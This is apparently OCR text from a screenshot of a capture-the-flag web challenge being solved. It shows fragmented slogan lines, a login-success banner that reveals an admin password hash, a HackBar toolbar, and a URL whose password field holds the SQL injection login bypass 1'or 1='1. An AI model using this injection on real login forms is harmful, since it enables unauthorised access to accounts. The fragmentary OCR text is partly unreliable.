 WORK. GET MARRIED
Login Success!
OME KIDS. PAY YOUR TAXES
UR BILLS. WATCH YOUR TV
W FASHION. ACT NORMAL
EY THE LAW
REPEAT AFTER ME:
AM FREE
Hello admin！
Your password is 'd5ecffd410a4ecfb49c9a66350343b34'
Syclover @ cl4y
内存 应用程序 H HackBar
LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
uoj.cn:81/check.php?username=123&password=1'or 1='1